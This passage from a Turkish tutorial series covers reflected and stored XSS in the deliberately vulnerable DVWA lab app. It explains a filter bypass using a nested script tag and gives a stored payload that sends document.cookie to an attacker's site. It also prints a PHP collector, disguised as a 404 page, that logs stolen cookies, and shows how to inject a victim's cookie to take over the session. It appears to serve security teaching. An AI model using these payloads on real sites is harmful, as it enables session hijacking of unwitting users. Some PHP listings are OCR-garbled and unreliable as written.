

Bu işlemi yaptıktan sonra aynı pencerenin yukarısındaki localhost | PHPSESSID sekmesine tıklayın ve açılan seçeneklerden Value kısmına kurbanın çerezindeki PHPSESSID değerini yapıştırın.



Son olarak pencerenin aşağısındaki yeşil tick işaretine tıklayın. Böylece saldırgan kurbanın çerezini kendi tarayıcısına enjekte etmiş olur. Şimdi saldırganın tarayıcısından (Chrome'dan) http://localhost/dvwa adresine gidin. Göreceğiniz üzere sayfa sizi DVWA'nın anasayfasına yönlendirecektir. Yani login sayfası ekrana gelmeyecektir. Çünkü artık kurbanın oturumunu devralmış bulunmaktasınız.



Artık bir saldırgan olarak kurban adına hedef sitede dilediğinizi yapabilirsiniz.

#### **[\*] Ek Bilgi:**

Uygulamadan uygulamaya değişiklik gösteren bir durum vardır. Örneğin DVWA web uygulaması tasarımı gereği oturum açtığınızda dahi login sayfasına (url'sine) gittiğinizde yine login sayfasını ekranınıza vermektedir. Bu esasında mantığa uygun bir durum değildir ve bozuk bir tasarım görüntüsü vermektedir. Fakat bu tasarımsal bozukluğun yanılgısına düşmeden uygulamanın davranışını göz önüne alarak reflected XSS ile aldığımız kurban oturum çerezini tarayıcımıza enjekte ettiğimizde "sayfayı refresh'leme" yerine oturumumuz yokken erişim sağlayamadığımız anasayfa url'ine gidebiliyor muyuz testi yaptık ve başarılı olabildiğimizi gördük. Eğer yaptığımız çerez enjeksiyonu başarılı olmasaydı enjeksiyon öncesi erişemediğimiz anasayfa ve diğer DVWA sayfalarına (yani içeriye) yine erişemez olurduk. Fakat enjeksiyon sonrası erişilemez sayfalara erişebildiğimizi gördük. Dolayısıyla kurbanın oturumuna geçiş yapmış olduk.

*Not: Tarayıcınızda oturumunuz açık değilken ve tarayıcınıza kurban çerezini enjekte etmeden önce örneğin anasayfa url'ini Enter'lamayı denerseniz bu, sizi login sayfasına yönlendirecektir. Yani DVWA sizi içeri almayacaktır. Fakat enjeksiyon sonrası tekrar anasayfa url'ini Enter'ladığınızda anasayfa içeriği ekrana yansıyacaktır. Yani artık içerdesiniz demektir.*

## **DERS 20 - REFLECTED XSS (MEDİUM LEVEL)**

Bu yazıda güvenlik düzeyi Medium seviyesine yükseltilmiş DVWA'da Reflected XSS'e karşı ne gibi bir güvenlik önlemi alındığı incelenecektir ve alınan güvenlik önlemine rağmen yine Reflected XSS saldırısı düzenlenebilir mi sorusuna yanıt aranacaktır.

### **Dersin Hedefi**

Hedefiniz Medium seviyesindeki güvenliği keşfedip nasıl aşabileceğinizi öğrenmektir.

### **Reflected XSS'e Karşı Önlem**

[Geçen ders](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-19---Reflected-XSS-Low-Level.php) nasıl Reflected XSS saldırısı yapılırı hem teorik hem de pratik olarak görmüştük. O derste bizim Reflected XSS saldırısı düzenleyebilmemizin nedeni aşağıdaki kaynak kodun kullanımından dolayıydı:

Low Level:

```
\mathbf{1}\langle?php
\overline{2}3
     // Is there any input?
     if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
4
         // Feedback for end user
5
6
         echo '<pre>Hello ' $ GET[ 'name' ] . '</pre>';
\overline{7}Y
8
9
     ?
```
6. satırda görülebileceği üzere kullanıcıdan gelen input'u temsil eden \$\_GET['name'] ifadesi hiçbir denetlemeye tabi tutulmadan ekrana yansıtılmaktadır. Bu yüzden biz input için javascript kodu girdiğimizde bu kodlar sayfaya yansıyabildi ve tarayıcı kodları çalıştırıp ekrana popup penceresi getirebildi. Bu sıkıntıyı gidermek üzere aşağıda Medium Level'ın sunduğu güvenlik önlemini görmektesiniz.

Medium Level<sup>-</sup>

```
1<sup>1</sup><?php
\overline{2}\overline{3}// Is there any input?
      if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
\overline{4}\overline{5}// Get input
6
           $name = str replace( '<script>', '', $ GET[ 'name' ] );
\overline{I}8
           // Feedback for end user
9
           echo "<pre>Hello ${name}</pre>";
10
      Y
11
12\rightarrow
```
6. satırda görülebileceği üzere kullanıcıdan gelen input'u temsil eden \$\_GET['name'] değişkeni eğer <script> kelimesini içeriyorsa str\_replace() fonksiyonu ile bu kelimeden ayıklanmaktadır. Böylece input olarak script kodu girildiğinde <script> tag'ı silinerek ekrana yansıtılacağından script kodu çalışmayacaktır ve güvenlik belli ölçüde sağlanmış olacaktır.

Peki bu güvenlik önlemi aşılabilir mi? Yani <script> tag'ı input'tan silinmesine rağmen Javascript kodlarını çalıştırabilmenin bir yolu var mı? Öncelikle şu konuda hemfikir olmamız gerekir. Javascript kodları <script> tag'sız ça-lı-şa-maz. Dolayısıyla bu saldırgan için vazgeçilmezdir. Peki site güvenlik gereği kullanıcıdan gelen input'tu <script> tag'ını silerek yansıttığına göre bu durumda ne yapılabilir? Yapılacak işlem <script> tag'ının içerisine <script> tag'ı koymaktır. Eğer geçmiş dersleri takip ettiyseniz ne demek istediğimi fark etmişsinizdir. Eğer takip etmediyseniz anlamınızı kolaylaştırmak adına olayı örneklerle açıklayalım. Normalde DVWA'nın metin kutusuna aşağıdaki kod girildiğinde

Input:

<script>alert('Sayfa XSS açığına sahip!');</script>

güvenlik gereği <script> tag'ı silinerek ekrana yansıtılacaktır.

Çıktı:

alert('Sayfa XSS açığına sahip!');</script>

Eğer <script> tag'ının içerisine <script> tag'ı konulursa

Input:

<scr<script>ipt>alert('Sayfa XSS açığına sahip!');</script>

kırmızı renkli <script> kelimesi silinecektir ve geride arta kalanlar birleştiğinde yine <script> kelimesini oluşacaktır. Böylece güvenlik barikatı aşılmış ve <script> tag'ı sisteme sokulmuş olacaktır.

Çıktı: <script>alert('Sayfa XSS açığına sahip!');</script>

#### **Sonuç**

İç içe kelime kullanımı ile str\_replace() fonksiyonu atlatılabilmiştir. Çünkü str\_replace() fonksiyonu yaptığı tarama ve silme işlemini recursive olarak yapmamaktadır. Bu ifadeyi biraz açıcak olursak str\_replace() fonksiyonu <script> tag'ını gördüğünde silmektedir, fakat bunun akabinde tarama işlemine "kaldığı yerden" devam etmektedir. Yani başa sarmamaktadır. Tekrar başa gelip taramasına o şekilde devam etmediği için, kaldığı yerden devam ettiği için arta kalan karakterler birleştiğinde oluşan yeni <script> tag'ını str\_replace() fonksiyonu göremeyecektir. Böylelikle güvenlik aşılmış olacaktır. Güvenlik seviyesi Medium iken belli ölçüde güvenlik sağlandı gibi görünse de tekniği bilen için bu güvenlik önlemi hiçbir zorlayıcılığa sahip değildir.

### **DERS 21 - REFLECTED XSS (HİGH LEVEL)**

Bu yazıda güvenlik düzeyi High seviyesine yükseltilmiş DVWA'da Reflected XSS'e karşı ne gibi bir güvenlik önlemi alındığı incelenecektir ve alınan güvenlik önlemine rağmen yine Reflected XSS saldırısı düzenlenebilir mi sorusuna yanıt aranacaktır.

### **Dersin Hedefi**

Hedefiniz High seviyesindeki güvenliği keşfetmektir.

### **Reflected XSS'e Karşı Önlem**

[Geçen derste](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-20---Reflected-XSS-Medium-Level.php) bahsedilen güvenlik önlemi aşılabilmişti. Şimdi bir de güvenlik High seviyesinde kullanılan güvenlik önlemine bakalım:

```
<?php
\mathbf{1}\overline{2}\overline{3}// Is there any input?
\overline{4}if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
 5
            // Get input
\overline{6}$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );
\overline{7}8
            // Feedback for end user
9
            echo "<pre>Hello ${name}</pre>";
10^{\circ}\mathcal{F}11
12<sup>1</sup>-25
\blacktriangleleft
```
6. satırda kullanıcıdan gelen veri belirtilen regular expression desenine sahip mi değil mi diye kontrol ediliyor. Desendeki nokta (.) işareti herhangi bir karakter anlamına gelirken noktadan sonraki yıldız (\*) işareti ise önceki ifadeden 0 kez ya da daha fazla kez olabilir anlamını gelir. Yani (.\*) ile ifade edilen şey 0 ya da daha fazla kez 'karakter' gelebilirdir. Kullanılan desene odaklanacak olursak

 $\frac{1}{2}$  /<(.\*)s(.\*)c(.\*)r(.\*)i(.\*)p(.\*)t/i

Yukarıdaki ifadenin dayandığı syntax şudur:

#### */pattern/modifiers*

pattern desen anlamına gelmektedir. modifiers kısmı ise preg\_match() fonksiyonundaki regular expression'ın sonuna bakacak olursanız i harfini almıştır. i harfi aranılan deseni hem büyük harfe göre hem de küçük harfe göre aramaya yarar. Böylece aranılan desene uygun karakter dizisi büyük harf de olsa küçük harf de olsa seçilecektir ve silinecektir. Bir daha desene bakacak olursak

 $\frac{1}{2}$  /<(.\*)s(.\*)c(.\*)r(.\*)i(.\*)p(.\*)t/i

Dikkat ederseniz (.\*) kısımlarını regular expression'dan çıkarırsanız <script kelimesini göreceksiniz. <script'in aralarına konulan (.\*) ile yapılmak istenen şudur: "<script yazısının başında, ortasında, sonunda, her yerinde başka karakter olabilir. Böyle bir desen bulursan onu komple sil". Yani güvenlik medium seviyesinde iken verilmiş aşağıdaki örneğe bir daha göz atacak olursak

<scr<script>ipt>alert('Site Halen XSS Açığına Sahip');</script>

preg\_replace() fonksiyonu bu parçalı <scr<script>ipt> ifadesini kendi regular expression'ı ile eşleşmiş bulacaktır. Dolayısıyla <scr<script>ipt> ifadesini komple silecektir.

### **Sonuç**

Geçen derste güvenliği sağlayan str\_replace() fonksiyonuna göre Regular Expression çözümü daha kapsamlı bir güvenlik temin etmiştir. Bu güvenliği aşmanın şu şartlar altında bir yolu yoktur.

### **DERS 22 - STORED XSS (LOW LEVEL)**

Bu yazıda DVWA adlı web uygulamasının içerisinde bulunan bir sayfanın güvenlik zafiyetinden faydalanarak XSS yoluyla saldırıda bulunulacaktır.

### **Dersin Hedefi**

DVWA adlı web uygulamasındaki kullanıcının oturumunu senaryo gereği çalın.

#### **Uyarı**

Bu yazı [Reflected XSS \(Low Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-22---Stored-XSS-Low-Level.php) yazısının devamı niteliğinde olduğundan dolayı orada bahsedilen detaylara burada girilmeyecektir. Bu nedenle kopukluk yaşamamak için önce [Reflected XSS \(Low Level\)'](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-22---Stored-XSS-Low-Level.php)ı daha sonra bu yazıyı okumanız önerilir.

### **Stored XSS Nedir?**

Açılımı Cross-Site Scripting olan XSS saldırıları Reflected XSS, Stored XSS ve DOM XSS olmak üzere üçe ayrılmaktadır. Reflected XSS saldırısı bir web uygulamasının veri giriş noktalarında eğer denetleme/filtreleme/bloklama mekanizmaları yoksa ve saldırganın bu veri giriş noktasına girdiği script kodları (örn; javascript, visual basic script) sayfaya çıktı olarak "yansıtılıyorsa" saldırganların bu yolla kendi değerlerini sayfaya yansıttırması işlemine denir. Reflected kelimesi Türkçede "yansıtılmış" anlamına gelmektedir. Stored XSS saldırısı, bir web uygulamasının veri giriş noktalarında eğer denetleme/filtreleme/bloklama mekanizması yine yoksa ve saldırganın bu veri giriş noktasına girdiği script kodları (örn; javascript, visual basic script) veritabanına kaydolarak sayafaya çıktı olarak yansıtılıyorsa saldırganların bu yolla keni değerlerini veritabanına kaydedip sayfaya yansıttırması işlemine denir. DOM XSS'e gelince bu saldırı ise saldırganın (içerisine script kodları ekleyerek) özenle hazırladığı bir url'i internette bir yolla paylaşması sonrası linke gidildiğinde kodların sunucuya hiç gitmeden (istemci) tarayıcıda dönüp ekrana yansıtılmasına denir.

Özetle; Reflected XSS, saldırganın girdiği kodların sunucuya gidip sunucuda barınmadan (istemcilere) geri döndüğü saldırılara denir. Stored XSS, saldırganın girdiği kodların sunucuya gidip sunucuda bir depolama formatında saklandığı (örn; veritabanı) ve bu depolamadan (istemcilere) geri döndüğü saldırılara denir. DOM XSS, saldırganın girdiği kodların sunucuya gitmeden istemci tarayıcısından istemci tarayıcısına döndüğü saldırılara denir.

*NOT: Bu yazıda Reflected XSS saldırısı düzenlenmeyecektir. Çünkü Reflected XSS saldırısı [önceki](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-19---Reflected-XSS-Low-Level.php)  [yazıda](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-19---Reflected-XSS-Low-Level.php) gerçekleştirilmiştir.*

### **Stored XSS Nasıl Yapılır?**

Öncelikle DVWA'nın Stored XSS için sunduğu ekranı inceleyelim.



Görüldüğü üzere iki tane veri girişi yapılabilecek kutu vardır. Bu kutulara verip girilip Sign Guestbook butonuna basıldığı takdirde girilen veriler veritabanına kaydolacaktır ve akabinde veritabanından kayıtlı veriler çekilerek ekranın altına yansıtılacaktır.

Şimdi bu sayfanın XSS zafiyetine sahip mi değil mi olduğunu tespit edelim. Aşağıdaki kodu DVWA'nın sunduğu ekrandaki metin kutusuna girelim.

İlk Metin Kutusu:

Deneme

İkinci Metin Kutusu:

<script>alert('Sayfa XSS Açığına Sahip');</script>



Sign Guestbook butonuna tıklanıldığında aşağıdaki çıktı ekrana yansıyacaktır.



Girdiğimiz javascript kodunun ekranda çalıştığını görmüş olduk. Demek ki hedef sayfa kullanıcıdan gelebilecek javascript komutlarını engellemiyor. Bu durumda hedef sayfa XSS zafiyetine sahiptir denir.

XSS açığı var olduğu öğrenildiğine göre saldırganın yapılabileceği en iyi ve en değerli şey çerezleri çalmak olur. Bunun için saldırgan ekrandaki metin kutularına javascript kodu olarak çerezleri çalan bir kod girebilir. Bu kodun yer aldığı sayfayı ziyaret eden her kullanıcı da javascript kodu nedeniyle çerezlerini saldırganın sitesine gönderebilir. Bahsedilen çerez yollama kodunun oluşturulma aşaması ve nihai kod aşağıda verilmiştir:

Bir sayfaya yönlendiren Javascript kodu:

window.location.href="saldirganinsitesi.com/index.php";

Bir sayfaya yönlendirirken çerezi de beraberinde yollayan Javascript kodu:

window.location.href="saldirganinsitesi.com/index.php?cookie=" + document.cookie:

Hazırlanmış Nihai Kod:

<script> window.location.href="saldirganinsitesi.com/index.php?cookie=" + document.cookie;</script>

Saldırgan hedef sitenin veritabanına yukarıdaki hazırladığı nihai kodu girdiğinde hedef site kodu veritabanına kaydederse bu kodun sergilendiği sayfayı ziyaret eden herkesin çerezi saldırganın sitesine gidecektir. Saldırgan ise kendi sitesine gelen çerezleri şu şekilde dosyaya kaydedecektir:

```
<html>
\mathbf{1}\overline{2}<head>
\overline{z}<title>404 Not Found</title>
        \langle/head>
\overline{A}\overline{5}<hodv>
        404 Not Found
6
           \langle?php
               p<br>$ip = $_SERVER["REMOTE_ADDR"];<br>$cookio = $ SETL"seokio"];
\overline{8}// Sayfaya girenin ip'si alınır.
               \ddot{a}10<sub>o</sub>11$file = fopen("cerezler.html", "a+");
1213
              1415
16
17
18
1920
               fclose($file);
          2521</body>
22ウミ
    </html>
```
Saldırgan cerezler.html dosyasına kaydettiği çerezlerden birini kendi tarayıcısına mesela Chrome'un EditThisCookie eklentisiyle dahil ederek kurbanın oturumunu devralacaktır. Yani kurbanın kullanıcı adını ve şifresini bilmeden kurbanın oturumuna giriş yapmış olacaktır. Böylece saldırgan ilgili zafiyete sahip sitede kurban adına dilediği her şeyi yapabilecektir.

Şimdi bu anlatılanları pratik olarak deneyelim. Kurbanı temsilen tarayıcı olarak Firefox kullanılacakken saldırganı temsilen tarayıcı olarak Chrome kullanılacaktır. Şimdi ilk olarak saldırgana ait bir site oluşturalım. Bunun için Linux kullanıcıları /var/www/ dizini içinde, Windows kullanıcıları ise C:\xampp\htdocs\ dizini içinde saldirganinSitesi adlı klasör oluştursunlar. Ardından linux kullanıcıları şu shell kodunu terminale girsinler:

1 sudo chmod -R 777 /var/www/saldirganinSitesi

Daha sonra saldirganinSitesi klasörünün içerisinde index.php dosyası oluşturulmalıdır ve bu dosyanın içine aşağıdaki kodlar girilerek kaydedilmelidir.

```
\mathbf{1}\left\langle \text{html}\right\rangle\overline{2}<head>
                  <title>404 Not Found</title>
\overline{3}\overline{4}\langle/head>
\overline{\phantom{a}}<body>
6
             404 Not Found
 \overline{z}<?php
                         $ip = $_SERVER["REMOTE_ADDR"];
\overline{8}// Sayfaya girenin ip'si alınır.
                        ≱ip = »_sekvek[ Kenore_ADDR ]; // Sayraya girenin ip si aiinir.<br>$cookie = $_GET["cookie"]; // Hazırlanmış linke tıklayanın çerezi alınır.<br>$dateTime = date('d.m.y \t H:i:s'); // Kurbanın hazırlanmış linke tıkladığı anki 
\overline{9}10
1112$file = fopen("cerezler.html", "a+");
131415
16
1718
1920<sub>0</sub>fclose($file);
2125</body>
22
       \langle/html>
```
Artık saldırgan saldırı yapabilir durumdadır. Saldırgan olarak Chrome'dan DVWA'nın sunduğu metin kutularına aşağıdakileri girin:

İlk Metin Kutusu: Hüplet

İkinci Metin Kutusu <script> window.location.href="http://localhost/saldirganinSitesi/index.php?cookie=" + document.cookie;</script>

Kırmızı kısımda gördüğünüz üzere saldırganın sitesi olarak saldırgan için oluşturduğumuz sitenin adresini koymuş bulunmaktayız. Gerçek saldırılarda bu adres yerine gerçek bir domain adı konulmaktadır. Yukarıdaki kodu textarea'ya girmeye çalıştığınızda hepsinin sığmadığını göreceksiniz. Bu sorunu aşabilmek için textArea'ya sağ tıklayın. Ardından Öğeyi Denetle deyin. Tarayıcınızın alt tarafında bir pencere açılacaktır.

